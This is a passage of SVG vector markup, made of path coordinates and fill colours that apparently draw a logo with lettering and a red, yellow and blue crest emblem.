1.68686 80.711 1.59961 80.9146 1.59961Z" fill="black"/>
<path id="Vector_31" d="M83.1831 5.64215V5.38039C83.5903 5.20588 83.9393 5.06045 84.172 4.94411C84.172 3.92614 84.172 3.25718 84.172 2.99542C84.6083 2.84999 84.9864 2.67549 85.2481 2.50098L85.3936 2.61731C85.3354 2.96633 85.3063 3.75163 85.2481 4.9732H85.8589H86.5279C86.7606 4.9732 86.906 4.9732 87.0223 4.94411L87.0514 5.00228L86.906 5.61306C86.6442 5.61306 86.3825 5.61306 86.1498 5.61306C85.9171 5.61306 85.5972 5.61306 85.19 5.61306L85.1609 8.23071V9.36502C85.19 9.48136 85.2191 9.5977 85.2772 9.68496C85.3354 9.77221 85.4226 9.85947 85.5099 9.91764C85.5972 9.97581 85.7717 10.0049 86.0044 10.034C86.1789 10.034 86.3243 10.034 86.4406 10.0049C86.557 9.97581 86.6733 9.94673 86.8478 9.88856L86.9351 10.1503C86.7315 10.3248 86.5279 10.4703 86.3534 10.6448C86.1789 10.7029 86.0334 10.732 85.888 10.7611C85.7426 10.7902 85.5972 10.7902 85.3936 10.7902C85.1609 10.7902 84.9864 10.7611 84.841 10.7029C84.6955 10.6448 84.5792 10.5866 84.4628 10.4993C84.3465 10.4121 84.2592 10.2957 84.172 10.1503C84.0847 10.0049 84.0557 9.77222 84.0266 9.48137C84.0266 9.19052 84.0266 8.87058 84.0557 8.52156C84.0557 8.46339 84.0557 8.37614 84.0557 8.28888V5.61306H83.7939C83.7066 5.61306 83.4449 5.61306 83.1831 5.64215Z" fill="black"/>
<path id="Vector_32" d="M87.4873 14.1639L87.8073 13.175H87.9527C88.04 13.2332 88.0981 13.2913 88.1563 13.3495C88.2145 13.3786 88.2727 13.4077 88.3308 13.4368C88.389 13.4658 88.5053 13.4659 88.6217 13.4659C88.7671 13.4659 88.8834 13.4368 88.9998 13.3786C89.1161 13.3204 89.2325 13.2332 89.3488 13.1168C89.4651 13.0005 89.5815 12.7678 89.7269 12.477C89.9596 12.0116 90.1632 11.5462 90.3377 11.0809C90.1923 10.7028 90.0468 10.2665 89.8432 9.77207L88.8253 7.24167C88.5053 6.48546 88.2726 5.90376 88.069 5.49657C87.9818 5.35115 87.9236 5.23481 87.8073 5.17664C87.72 5.11847 87.5164 5.08938 87.2256 5.03121V4.62402C87.7491 4.65311 88.3017 4.6822 88.7962 4.6822C89.2906 4.6822 89.7851 4.65311 90.2504 4.62402V5.00212C89.8141 5.03121 89.5524 5.0603 89.4942 5.08938C89.3779 5.11847 89.3197 5.20572 89.3197 5.32206C89.3197 5.38023 89.3488 5.52565 89.436 5.72925C89.6106 6.25278 89.756 6.71814 89.9014 7.09625L90.3086 8.11422C90.5413 8.725 90.774 9.21945 90.9194 9.56847L91.2684 8.81226C91.4138 8.52141 91.6465 7.93971 91.9664 7.09625C92.3155 6.25278 92.49 5.72925 92.5481 5.52566C92.5772 5.46749 92.5772 5.40932 92.5772 5.35115C92.5772 5.26389 92.5481 5.20572 92.49 5.14755C92.4318 5.08938 92.17 5.06029 91.7047 5.00212V4.62402C92.1991 4.65311 92.6354 4.6822 93.0426 4.6822C93.4207 4.6822 93.7988 4.65311 94.1769 4.62402L94.1187 5.00212C93.886 5.00212 93.7406 5.06029 93.5952 5.14755C93.4789 5.2348 93.3043 5.52565 93.0426 6.0201C92.8099 6.51454 92.3445 7.47435 91.6756 8.9286L90.1923 12.4188C89.9596 12.9714 89.756 13.3786 89.5815 13.6404C89.407 13.873 89.2034 14.0766 88.9416 14.193C88.7089 14.3093 88.4181 14.3675 88.1272 14.3675C87.9818 14.3675 87.8655 14.3384 87.7491 14.3093C87.7491 14.2802 87.6328 14.2221 87.4873 14.1639Z" fill="black"/>
<path id="Vector_33" d="M98.3076 7.73701C98.3076 6.77721 98.6276 5.99191 99.2383 5.38113C99.8491 4.77034 100.634 4.47949 101.594 4.47949C102.496 4.47949 103.223 4.77034 103.805 5.32295C104.386 5.90465 104.648 6.63178 104.648 7.53341C104.648 8.17328 104.503 8.7259 104.212 9.24943C103.921 9.77295 103.514 10.1801 102.961 10.471C102.409 10.7618 101.827 10.9073 101.187 10.9073C100.693 10.9073 100.256 10.82 99.9073 10.6455C99.5583 10.471 99.2674 10.2674 99.0638 10.0056C98.8602 9.74387 98.6857 9.4821 98.5694 9.22034C98.3949 8.75498 98.3076 8.26054 98.3076 7.73701ZM99.5001 7.24256C99.5001 7.76609 99.5874 8.31871 99.7619 8.87132C99.9364 9.42394 100.198 9.83113 100.518 10.0638C100.838 10.3256 101.216 10.4419 101.594 10.4419C102.089 10.4419 102.525 10.2383 102.845 9.86021C103.194 9.45302 103.339 8.84224 103.339 8.02786C103.339 7.32982 103.252 6.74812 103.048 6.25368C102.845 5.75923 102.583 5.41021 102.292 5.20662C101.972 5.00302 101.652 4.88668 101.274 4.88668C100.751 4.88668 100.314 5.09027 99.9945 5.46838C99.6746 5.84648 99.5001 6.42819 99.5001 7.24256Z" fill="black"/>
<path id="Vector_34" d="M105.549 5.64252V5.38075C105.898 5.23533 106.189 5.0899 106.451 4.94448V4.56637C106.451 4.01375 106.48 3.60657 106.567 3.37389C106.625 3.14121 106.742 2.93762 106.858 2.76311C107.061 2.50134 107.352 2.15232 107.789 1.74513C108.079 1.48337 108.283 1.30885 108.399 1.2216C108.574 1.13434 108.777 1.07617 109.01 1.07617C109.185 1.07617 109.359 1.10526 109.534 1.16343L109.563 2.23957L109.417 2.29774C109.272 2.1814 109.156 2.09415 109.01 2.06507C108.865 2.0069 108.719 1.97781 108.545 1.97781C108.312 1.97781 108.109 2.03598 107.963 2.12323C107.818 2.21049 107.701 2.35591 107.643 2.53042C107.585 2.70493 107.556 3.05395 107.556 3.60657V4.94448H108.225C108.574 4.94448 108.894 4.91539 109.243 4.8863L109.301 4.91539L109.185 5.58434C108.807 5.55526 108.545 5.55526 108.37 5.55526C108.196 5.55526 107.905 5.55526 107.556 5.58434V7.88206C107.556 8.17291 107.556 8.66735 107.585 9.42356C107.585 9.68533 107.614 9.85983 107.614 9.94709C107.643 10.0343 107.643 10.0634 107.672 10.0925C107.701 10.1216 107.759 10.1507 107.818 10.1798C107.934 10.2089 108.283 10.267 108.865 10.2961V10.6742C107.876 10.6451 107.236 10.616 107.032 10.616C106.829 10.616 106.276 10.6451 105.375 10.6742V10.2961H105.985C106.073 10.2961 106.16 10.267 106.189 10.2379C106.247 10.2089 106.276 10.1798 106.305 10.1216C106.363 10.0343 106.392 9.88892 106.392 9.65624C106.392 9.59807 106.392 8.98728 106.422 7.7948V5.52618L105.549 5.64252Z" fill="black"/>
<path id="Vector_35" d="M1.51238 0.814243C1.4833 1.57045 1.33787 5.58418 1.33787 5.58418C1.22153 8.37633 1.13428 10.8195 1.13428 13.0008C1.13428 22.5989 2.99571 26.9907 13.6699 32.1678C24.3732 26.9907 26.2055 22.5989 26.2055 13.0008C26.2055 10.8195 26.1183 8.34726 26.0019 5.5551C26.0019 5.5551 25.8565 1.54137 25.8274 0.785156C25.8565 0.814241 1.51238 0.814243 1.51238 0.814243Z" fill="white"/>
<path id="Vector_36" d="M25.1002 1.62891H2.29762L2.06494 7.99851H25.3911L25.1002 1.62891ZM14.4551 7.56224L14.4261 7.50406C14.4261 7.50406 14.6006 7.41681 14.8332 7.30047C15.2695 7.03871 15.6476 6.45701 15.6476 5.93348C15.6476 5.00276 14.7751 4.21747 13.6698 4.21747C12.5646 4.21747 11.663 4.97367 11.663 5.93348C11.663 6.45701 12.0411 7.03871 12.4774 7.30047C12.71 7.4459 12.8846 7.50406 12.8846 7.50406L12.8555 7.56224C12.8555 7.56224 12.6519 7.50406 12.4483 7.35864C11.6921 6.89328 11.2558 6.10799 11.2558 5.40995C11.2558 4.21747 12.361 3.25766 13.6698 3.25766C14.9787 3.25766 16.0839 4.21747 16.0839 5.40995C16.0839 6.10799 15.6767 6.86419 14.8914 7.35864C14.6587 7.50406 14.4551 7.56224 14.4551 7.56224ZM15.0078 7.4459V7.38773C15.7058 6.92237 16.1712 6.16616 16.1712 5.40995C16.1712 4.1593 15.0368 3.14132 13.6408 3.14132C12.2738 3.14132 11.1104 4.1593 11.1104 5.40995C11.1104 6.13708 11.5757 6.92237 12.2738 7.38773L12.2447 7.4459C11.1976 6.95146 10.4414 5.99165 10.4414 4.94459C10.4414 3.46126 11.9247 2.23968 13.6408 2.23968C15.3568 2.23968 16.811 3.46126 16.811 4.94459C16.8401 5.99165 16.0839 6.98054 15.0078 7.4459Z" fill="#EE3124"/>
<path id="Vector_37" d="M16.6077 8.69629V12.2737C16.5786 12.3028 16.3168 12.5064 15.8806 12.5064C15.4443 12.5064 14.8917 12.3028 14.4263 12.3028C14.1355 12.3028 13.9028 12.4192 13.6992 12.6228H13.5828C13.5828 12.6228 13.292 12.3028 12.8557 12.3028C12.3904 12.3028 11.8377 12.5064 11.4015 12.5064C10.9652 12.5064 10.7325 12.2737 10.6743 12.2447V8.69629C10.5871 8.8708 10.3835 9.07439 10.209 9.07439V12.5937C10.3835 12.7391 10.6162 12.7973 10.8489 12.7973C11.4306 12.8264 12.1286 12.5355 12.7394 12.5355C13.0593 12.5355 13.3792 12.6228 13.6119 12.8845C13.8446 12.6228 14.1355 12.5355 14.4845 12.5355C15.0953 12.5355 15.7933 12.7973 16.375 12.7973C16.6077 12.7973 16.8404 12.7391 17.0149 12.5937V9.07439C16.8985 9.07439 16.6658 8.8708 16.6077 8.69629Z" fill="#EE3124"/>
<path id="Vector_38" d="M22.5119 23.3554C22.4537 23.1228 22.2501 22.9482 22.0465 22.9192C22.0756 22.9482 22.1338 23.0064 22.1629 23.0355C22.3665 23.2682 22.2501 23.8208 22.0174 23.9371C22.1047 23.6172 21.872 23.3554 21.523 23.4427C21.6393 23.5299 21.7266 23.7335 21.6684 23.908C21.6103 24.0826 21.4067 24.2571 21.2031 24.228C20.9122 24.1698 21.0867 23.7917 21.0576 23.559C21.0576 23.2391 20.825 23.0646 20.6795 23.0064C20.6504 23.0064 20.6795 22.9773 20.6795 22.9773C20.7959 23.0064 20.8831 23.0646 21.0576 23.0355C21.2612 23.0355 21.4357 22.9192 21.4939 22.8319C21.5812 22.7156 21.6103 22.5411 21.5521 22.4247C21.523 22.4829 21.4648 22.541 21.4067 22.5992C21.2903 22.7156 21.0576 22.7156 20.8831 22.6283C20.7086 22.5411 20.5341 22.3665 20.4178 22.192C19.9524 21.5812 19.4289 20.9414 18.8472 20.5924C18.4982 20.3597 18.0328 20.1852 17.5965 20.1561C17.3348 20.1561 17.073 20.2143 16.8403 20.3597C16.5204 20.5633 16.3459 20.8832 16.3168 21.2031C16.2586 21.5812 16.404 21.9594 16.6367 22.2502C16.9567 22.6574 17.3638 22.9192 17.771 23.1809C18.0619 23.3845 18.3818 23.5881 18.6436 23.8208C18.8763 23.9953 19.0508 24.1989 19.1089 24.4897C19.1671 24.7515 19.0508 24.926 18.9635 25.0424C18.7599 25.1878 18.2655 25.1878 18.091 25.0133C17.9746 24.1116 17.3348 23.7045 16.5204 23.5009C16.1423 23.4136 15.706 23.2973 15.3861 23.1228C15.0952 22.9773 14.8335 22.8028 14.688 22.4247C14.6299 22.4247 14.5135 22.4247 14.3972 22.3665C14.1645 22.2793 14.0772 22.1048 14.0191 21.9884C14.1645 22.1339 14.2808 22.2211 14.6589 22.2502C14.8916 22.2502 15.1825 22.1339 15.2697 21.9594C15.0371 21.9884 14.8625 21.9884 14.7462 21.9012C14.6299 21.8139 14.4844 21.6394 14.5135 21.4649C14.7171 21.6976 15.1243 21.7848 15.5024 21.5812C15.5606 21.5522 15.706 21.4358 15.7351 21.3777C15.5315 21.4067 15.357 21.3777 15.2406 21.2613C15.1243 21.1741 15.0371 21.0286 15.0371 20.825C15.1534 20.9414 15.3861 21.0286 15.6187 20.9995C15.8514 20.9705 16.055 20.9123 16.1132 20.7087C15.9387 20.7378 15.7933 20.7087 15.6478 20.6214C15.5315 20.5342 15.4442 20.4178 15.4152 20.2724C15.2116 20.2433 15.0371 20.1561 14.9207 20.0397C14.8044 20.2143 14.7462 20.6214 14.7753 20.8832C14.4263 20.8832 14.1354 20.6214 14.0772 20.3015C13.9318 20.476 13.9027 20.8832 13.99 21.1159C13.5828 21.0868 13.321 20.8832 13.2338 20.5342C13.1756 20.6505 13.1465 20.825 13.1465 20.9995C13.1465 21.0577 13.1465 21.145 13.1756 21.2322C13.1756 21.2322 13.0884 21.2322 12.9429 21.1159C12.7684 20.9996 12.5939 20.6796 12.623 20.5342C12.7393 20.7087 12.8557 20.825 13.0302 20.9414C13.0011 20.5633 13.1756 20.2724 13.3792 20.127C13.3792 20.5342 13.5246 20.7669 13.8446 20.8541C13.7864 20.6214 13.8737 20.4178 13.9027 20.2724C13.9609 20.127 14.1063 19.9525 14.1936 19.8943C14.1936 20.2143 14.339 20.5633 14.6299 20.6214C14.6299 20.3597 14.6589 20.0688 14.7753 19.8943C14.8335 19.8071 14.8625 19.7198 14.9498 19.6907C15.0371 19.9525 15.357 20.0979 15.6769 20.0979C16.4913 20.127 16.5495 19.458 16.5495 19.458C16.4331 19.5162 16.2877 19.6035 16.0259 19.6035C15.6769 19.6035 15.5897 19.3417 15.5897 19.3417C15.7933 19.429 16.1714 19.3126 16.3459 19.1672C16.4622 19.0799 16.6076 18.8763 16.6076 18.7018C16.6076 18.5273 16.5786 18.3819 16.4622 18.3237C16.3168 18.6728 15.5606 18.8764 15.2697 18.4982C15.5606 18.5273 15.8223 18.3819 15.9387 18.2074C15.9678 18.1492 15.9969 18.0038 15.9678 17.9456C15.9678 17.9456 15.7642 18.0911 15.4733 18.0911C15.1825 18.0911 15.008 17.9747 15.008 17.9747C15.2116 17.9747 15.5897 17.742 15.5606 17.5094C15.5606 17.5094 15.4442 17.5675 15.357 17.5675C15.1243 17.5966 14.8625 17.5675 14.7171 17.4512C14.7171 17.4221 14.8044 16.8404 14.7462 16.7822C14.4844 16.8986 14.2518 17.0731 14.1063 17.3348C13.9609 17.3058 13.7864 17.2767 13.5537 17.3058C13.3501 17.3058 13.1174 17.3348 13.0011 17.393C12.9429 17.4221 12.8557 17.4803 12.7975 17.5384C12.7393 17.5966 12.7103 17.6839 12.6521 17.742C12.5067 17.8293 12.274 17.8584 12.0704 17.8875C11.925 17.9165 11.7214 17.8875 11.6923 18.0038C11.6341 18.1201 11.7504 18.2074 11.7795 18.2656C11.8086 18.2946 11.8377 18.3819 11.8668 18.4401C11.8959 18.4982 11.8959 18.5855 11.925 18.6437C12.1286 18.9636 12.3031 18.8182 12.5067 18.76C12.7393 18.6728 13.0593 18.5855 13.3501 18.5855C13.5246 18.5855 13.6991 18.6146 13.8446 18.7018C13.9609 18.7891 14.0482 18.9636 14.0191 19.109C14.0191 19.2544 13.9609 19.3708 13.8446 19.458C13.7864 19.5162 13.5828 19.6326 13.292 19.6326C12.9429 19.6326 12.5939 19.458 12.274 19.458C12.1867 19.458 12.0995 19.4871 12.0704 19.5162C11.9831 19.6035 11.9831 19.7489 12.0704 19.8652C12.3903 19.8652 12.3612 20.2143 12.3321 20.3597C12.1867 20.7669 11.8668 20.7669 11.7214 20.7669C11.5469 20.7378 11.3433 20.6796 11.2851 20.5633C11.1397 20.9995 11.4305 21.3777 11.8377 21.3777C11.5469 21.6103 10.9942 21.4358 10.9361 21.1159C10.907 21.1741 10.8488 21.2613 10.8488 21.3486C10.8197 21.9012 11.256 22.1048 11.8086 22.1048C11.4887 22.2502 11.0815 22.1629 10.7034 22.0757C10.3544 21.9884 10.1799 21.9012 9.94718 21.7558C9.65633 21.6103 9.3364 21.3777 9.19097 21.1159C9.1328 21.0286 9.07463 20.8541 9.10372 20.7378C9.1328 20.3306 9.59816 20.2724 9.53999 19.778C9.22006 19.6907 8.87104 19.8361 8.78378 20.1561C8.7547 20.2433 8.7547 20.3306 8.7547 20.4469C8.63836 20.3306 8.52202 20.2143 8.37659 20.0979C8.26025 20.0107 8.14391 19.9525 8.02757 19.9525C8.02757 19.9525 7.99849 20.0397 7.91123 20.1561C7.88215 20.1852 7.73672 20.3015 7.73672 20.3015C7.73672 20.3888 7.82398 20.476 7.85306 20.476C7.9694 20.5633 8.173 20.6214 8.26025 20.7669C8.28934 20.796 8.28934 20.8541 8.28934 20.9123C8.20208 20.9414 8.11483 20.9414 8.02757 20.9123C7.76581 20.8541 7.5913 20.6214 7.27136 20.6214C7.15502 20.6214 7.03868 20.6214 6.98051 20.7087C7.06777 20.825 7.03868 21.0286 6.98051 21.145C7.03868 21.2613 7.12594 21.2904 7.24228 21.3195C7.41679 21.3486 7.62038 21.3195 7.76581 21.3195C7.85306 21.3195 7.94032 21.3486 7.9694 21.4067C7.88215 21.4649 7.79489 21.5231 7.67855 21.5522C7.44587 21.6103 7.15502 21.4358 6.95143 21.5522C6.95143 21.5522 7.0096 21.6394 6.95143 21.7558C6.92234 21.843 6.86417 21.9594 6.86417 21.9594C6.98051 22.0466 7.06777 22.0757 7.18411 22.1048C7.3877 22.1048 7.62038 21.9884 7.82398 21.9012C7.94032 21.8721 8.02757 21.843 8.11483 21.843C7.94032 22.0757 7.67855 22.2793 7.35862 22.3084C7.32953 22.3084 7.27136 22.3084 7.27136 22.3084C7.27136 22.3375 7.35862 22.3665 7.3877 22.3956C7.44587 22.4247 7.5913 22.4538 7.67855 22.4829C8.11483 22.512 8.46385 22.3665 8.7547 22.192C8.60927 22.4538 8.37659 22.5992 8.08574 22.7156C8.11483 22.7447 8.20208 22.7737 8.26025 22.7737C8.92921 22.8901 9.51091 22.4247 9.51091 22.4247C9.51091 22.5411 9.39457 22.7447 9.19097 22.861C9.1328 22.9482 9.01646 22.9482 9.01646 22.9482C9.10372 23.0355 9.3364 23.0646 9.51091 23.0355C9.7145 23.0355 9.9181 22.9482 10.1217 22.9192C10.4125 22.861 10.6161 22.8901 10.7906 22.8319C10.587 22.9192 10.3835 23.0064 10.1508 23.0646C9.88901 23.1518 9.65633 23.2973 9.42365 23.4136C9.19097 23.5299 8.95829 23.7335 8.7547 23.8208C8.52202 23.9371 8.23117 23.879 8.11483 23.7045C8.05666 23.6172 8.05666 23.5009 8.02757 23.3845C7.9694 23.1518 7.79489 22.9192 7.50404 22.9482C7.47496 23.1518 7.30045 23.2973 7.21319 23.3554C7.24228 23.7335 7.73672 23.7335 7.79489 24.1407C7.76581 24.1698 7.64947 24.1698 7.56221 24.1407C7.35862 24.0826 7.21319 23.9953 7.03868 23.9953C6.92234 23.9953 6.83509 24.0244 6.71875 24.0826C6.74783 24.1116 6.77692 24.1698 6.806 24.228C6.83509 24.3443 6.80601 24.4897 6.74784 24.577C6.83509 24.6643 6.92234 24.6933 7.0096 24.6933C7.18411 24.6933 7.3877 24.6352 7.56221 24.6061C7.64947 24.6061 7.76581 24.6061 7.85306 24.6352C7.76581 24.8678 7.3877 24.8678 7.12594 24.926C7.0096 24.9551 6.89326 25.0133 6.83509 25.1296C7.0096 25.1878 7.15502 25.3332 7.15502 25.595C7.24228 25.595 7.32953 25.5659 7.41679 25.5659C7.64947 25.4495 7.79489 25.2169 8.02757 25.1296C8.02757 25.3914 7.85306 25.5368 7.82398 25.7695V26.0022C7.82398 26.0022 7.94032 25.944 8.05666 25.944C8.173 25.944 8.23117 25.9731 8.28934 26.0313C8.34751 25.9731 8.40568 25.8858 8.40568 25.7986C8.43476 25.6241 8.43476 25.4205 8.43476 25.246C8.46385 25.1587 8.43476 25.1005 8.52202 25.1005C8.84195 25.1005 9.19097 24.926 9.30731 24.7806C9.24914 24.9842 9.19097 25.1005 9.07463 25.246C9.04555 25.3041 8.95829 25.3623 8.90012 25.4205C9.10372 25.4495 9.30731 25.3914 9.45274 25.275C9.80176 25.0424 10.0635 24.7806 10.2089 24.4316C10.238 24.577 10.238 24.7806 10.1799 24.926C10.1508 25.0424 10.0635 25.1296 10.0344 25.1878C10.0926 25.1878 10.2089 25.1878 10.2671 25.1587C10.4998 25.0424 10.7034 24.8388 10.8197 24.577C10.8779 24.4316 10.9652 24.2571 10.9652 24.0826C11.1106 24.228 11.1397 24.4897 11.0233 24.7515C10.9942 24.8097 10.9652 24.8679 10.9361 24.8969C11.1106 24.8679 11.2269 24.7806 11.3433 24.6643C11.5469 24.4897 11.6923 24.1116 11.6632 23.7917C11.8377 23.9371 11.8959 24.3734 11.7795 24.6352C11.954 24.6061 12.0704 24.4897 12.1867 24.3734C12.3321 24.228 12.3903 24.1116 12.4776 23.8499C12.5648 23.5881 12.5067 23.4136 12.5067 23.4136C12.5357 23.4427 12.5939 23.5299 12.5939 23.6172C12.6812 23.9371 12.5648 24.2862 12.3031 24.5479C12.274 24.577 12.1576 24.6643 12.1576 24.6643C12.3321 24.8969 12.6521 25.0133 13.0011 25.0133C13.5828 25.0424 13.9318 24.8097 14.4844 24.7515C14.2518 24.8679 14.0482 24.9842 13.9027 25.0424C13.5828 25.1878 13.292 25.275 13.0302 25.275C12.8848 25.275 12.7103 25.275 12.5648 25.1878C12.4485 25.3332 12.4485 25.4786 12.4485 25.7113C12.4776 26.0022 12.6521 26.2058 12.5648 26.4966C12.4194 27.0783 11.4014 26.9911 11.0233 26.7002C10.7034 26.4675 10.7325 25.9149 10.4707 25.6822C10.3835 25.6241 10.2962 25.5659 10.1217 25.5659C10.0635 25.7404 9.94718 25.8567 9.80176 25.944C9.83084 26.0603 9.88901 26.1185 9.94718 26.2058C10.0635 26.3221 10.2089 26.4094 10.3253 26.5548C10.3544 26.6129 10.3835 26.6711 10.4125 26.7584C10.2962 26.7584 10.2089 26.7293 10.1508 26.7002C9.94718 26.6129 9.77267 26.4094 9.53999 26.3512C9.45274 26.3512 9.36548 26.3512 9.24914 26.3512C9.27823 26.4675 9.22006 26.6711 9.10372 26.7584C9.19097 26.9911 9.42365 27.1365 9.74359 27.1365C9.9181 27.1365 10.1217 27.1365 10.2089 27.2528C9.97627 27.5146 9.59816 27.2528 9.24914 27.2528C9.16189 27.2528 9.07463 27.2819 8.98738 27.311C8.98738 27.3401 9.04555 27.3982 9.04555 27.4855C9.04555 27.6018 8.98738 27.7473 8.98738 27.7473C8.98738 27.8345 9.19097 27.8927 9.30731 27.8927H9.53999C9.77267 27.8636 10.0635 27.6891 10.2962 27.6891C10.3253 27.6891 10.4125 27.7182 10.4125 27.7473C10.3253 27.9509 10.1217 27.9799 10.0054 28.0963C9.97627 28.1545 9.9181 28.2126 9.9181 28.2999C10.1217 28.2417 10.2089 28.329 10.2962 28.4453C10.3835 28.4453 10.4707 28.4162 10.5289 28.3871C10.6452 28.2999 10.7325 28.0963 10.8197 27.9799C10.8488 27.9509 10.8779 27.8927 10.9652 27.8927C10.9942 27.8927 11.0524 27.9799 11.1106 28.0381C11.2851 28.2708 11.5759 28.4453 11.954 28.3871C12.0704 28.3871 12.1867 28.329 12.2449 28.2417C12.0122 28.2126 11.8377 28.0381 11.7504 27.8054C11.954 27.9509 12.3321 28.0963 12.6521 28.0381C12.6812 28.0381 12.7975 28.009 12.7975 27.9509C12.5648 27.8927 12.3612 27.66 12.4485 27.3692C12.5648 27.5437 12.7684 27.7182 13.0302 27.7473C13.1174 27.7473 13.2047 27.7473 13.292 27.6891C13.2629 27.66 13.2047 27.6018 13.1756 27.5437C13.1465 27.4855 13.1174 27.3982 13.1465 27.311C13.1756 27.1074 13.4665 27.0492 13.6701 27.0201C13.9318 26.9911 14.1936 27.0492 14.4263 26.962C14.5717 26.9038 14.7171 26.7875 14.7171 26.613C14.6299 26.6711 14.5135 26.7293 14.3681 26.7002C14.1645 26.6711 14.0772 26.4966 14.0772 26.3803C14.0772 26.1185 14.2227 26.0022 14.5426 25.9731C14.688 25.9731 14.8916 26.0022 15.008 26.0603C15.008 26.0603 15.2116 26.1476 15.2116 26.1185C15.1243 25.944 15.2116 25.6241 15.2697 25.4786C15.3861 25.246 15.5024 25.1005 15.5606 24.8679C15.5606 24.8969 15.5897 24.9551 15.5606 25.0133C15.5315 25.275 15.4442 25.4205 15.4152 25.7113C15.3861 25.8567 15.4442 26.0603 15.5897 26.1767C15.8223 26.3803 16.2295 26.4384 16.375 26.7584C16.4622 27.0201 16.375 27.2237 16.2586 27.3692C16.0841 27.6018 15.8223 27.8345 15.5315 27.9509C15.4442 27.9799 15.2988 28.0672 15.1825 28.009C14.9207 27.9218 14.8335 27.4564 14.6299 27.311C14.5426 27.2528 14.4263 27.2528 14.3099 27.2528C14.2808 27.3401 14.2808 27.3692 14.2227 27.4564C14.1936 27.5146 14.0772 27.5728 14.0772 27.5728C14.0772 27.66 14.1645 27.7473 14.1936 27.8054C14.3099 27.9218 14.5717 27.9799 14.6299 28.1254C14.6008 28.1544 14.5426 28.1835 14.4844 28.1835C14.2227 28.1835 14.0772 27.9509 13.8155 27.9218C13.7573 27.9218 13.641 27.9218 13.5828 27.9799V28.1544C13.5537 28.2417 13.5246 28.2708 13.4955 28.2999C13.5246 28.5035 13.8737 28.5326 14.1645 28.5326C14.2518 28.5326 14.339 28.5616 14.3681 28.6198C14.3099 28.678 14.2227 28.7362 14.1063 28.7652C13.9027 28.7943 13.7282 28.678 13.5246 28.678C13.4665 28.678 13.3792 28.7071 13.292 28.7361C13.321 28.7943 13.321 28.8816 13.292 28.9397C13.2629 29.027 13.2629 29.0852 13.2338 29.1143C13.2629 29.1433 13.3792 29.2015 13.4665 29.2015C13.7573 29.2306 13.99 28.9979 14.2808 29.0852C14.1645 29.2597 13.9609 29.2888 13.7864 29.376C13.7282 29.4051 13.641 29.4924 13.6119 29.5796C13.6701 29.6087 13.7282 29.6378 13.7573 29.696C13.7864 29.7541 13.8155 29.8123 13.8155 29.8705C14.1645 29.8995 14.339 29.6669 14.4844 29.4633C14.7171 29.2015 15.0661 29.027 15.5315 28.9979C16.055 28.9688 16.6949 29.2015 16.9276 28.7652C16.6367 28.7652 16.3168 28.7071 16.2004 28.5035C16.6949 28.6489 17.3057 28.5035 17.5674 28.1835C17.2184 28.2417 16.8694 28.1545 16.724 27.9509C17.1021 28.0381 17.5093 27.9799 17.8292 27.8054C18.0328 27.6891 18.2364 27.5146 18.2946 27.311C18.2655 27.311 18.2073 27.3401 18.1491 27.3692C17.9165 27.4855 17.4802 27.4564 17.3638 27.2528C17.5965 27.2528 17.8001 27.2237 17.9455 27.1365C18.1491 27.0201 18.2655 26.8456 18.3527 26.7002C18.44 26.5548 18.5272 26.3803 18.6145 26.2639C18.6727 26.2058 18.7018 26.1767 18.7599 26.1767C18.7308 26.1476 18.6145 26.1185 18.5563 26.1476C18.2364 26.2058 18.091 26.4966 17.8001 26.5548C17.9165 26.2348 17.9455 25.8277 17.9746 25.4786C18.5854 25.7113 19.1089 25.5368 19.3707 25.1587C19.5161 24.926 19.5743 24.6643 19.5743 24.4897C19.5743 24.1116 19.3707 23.8499 19.1962 23.6463C18.8472 23.2682 18.3818 22.9773 17.9746 22.6865C17.6838 22.4829 17.3929 22.2793 17.1312 22.0466C16.9567 21.9012 16.7531 21.6685 16.724 21.4067C16.6658 20.9996 16.8985 20.6796 17.1893 20.6214C18.091 20.3597 18.9926 21.3195 19.4289 21.843C19.5161 21.9594 19.8942 22.3665 19.7488 22.6574C19.7197 22.7156 19.6034 22.7737 19.5161 22.7737C19.3998 22.7737 19.2835 22.6283 19.3707 22.4538C19.138 22.512 19.0217 22.861 19.1671 23.0646C19.2544 23.21 19.4289 23.2391 19.5743 23.21C19.6906 23.1809 19.807 23.1227 19.8361 23.0355C19.6906 23.5009 19.8652 24.0244 20.0978 24.2862C20.3887 24.6061 20.7959 24.6933 20.9704 24.6933C21.4067 24.7224 21.8429 24.6061 22.1338 24.228C22.5119 24.0244 22.6282 23.6754 22.5119 23.3554ZM13.4083 18.1492C13.3501 18.0329 13.321 17.8584 13.3792 17.7711C13.5537 17.8875 13.7282 17.9165 13.9027 17.9456C13.7573 17.9747 13.5537 18.0329 13.4083 18.1492Z" fill="#EE3124"/>
<path id="Vector_39" d="M21.8719 2.06543L19.3706 4.88667L21.8719 7.737L24.3151 4.88667L21.8719 2.06543ZM20.3595 4.88667L21.8428 3.19974L23.3262 4.91575L21.8719 6.5736L20.3595 4.88667Z" fill="#FFEF00"/>
<path id="Vector_40" d="M3.22852 4.88667L5.75891 7.737L8.20205 4.88667L5.75891 2.06543L3.22852 4.88667ZM5.75891 6.5736L4.24649 4.88667L5.72982 3.19974L7.21316 4.91575L5.75891 6.5736Z" fill="#FFEF00"/>
<g id="Group">
<path id="Vector_41" d="M15.1824 11.4302C14.7461 11.3139 14.2807 11.1976 13.8735 11.4302V11.5466C14.2516 11.2848 14.6879 11.4012 15.1533 11.5175C15.5314 11.6048 15.9386 11.7211 16.3167 11.5757V11.4884C15.9677 11.6338 15.5895 11.5466 15.1824 11.4302Z" fill="#00539B"/>
<path id="Vector_42" d="M12.1285 10.5578C11.7213 10.6741 11.3432 10.7614 10.9941 10.616V10.7323C11.3432 10.8777 11.7503 10.7614 12.1575 10.6741C12.6229 10.5578 13.0592 10.4414 13.4373 10.7032V10.5869C13.0301 10.3251 12.5647 10.4414 12.1285 10.5578Z" fill="#00539B"/>
<path id="Vector_43" d="M12.1285 9.65582C11.7213 9.77216 11.3432 9.85942 10.9941 9.714V9.80125C11.3432 9.94667 11.7503 9.83034 12.1575 9.74308C12.6229 9.62674 13.0592 9.5104 13.4373 9.77217V9.65582C13.0301 9.42314 12.5647 9.53948 12.1285 9.65582Z" fill="#00539B"/>
<path id="Vector_44" d="M12.1285 11.4305C11.7213 11.5178 11.3432 11.6341 10.9941 11.4596V11.5468C11.3432 11.6923 11.7503 11.605 12.1575 11.4887C12.6229 11.3723 13.0592 11.256 13.4373 11.5178V11.4014C13.0301 11.2269 12.5647 11.3142 12.1285 11.4305Z" fill="#00539B"/>
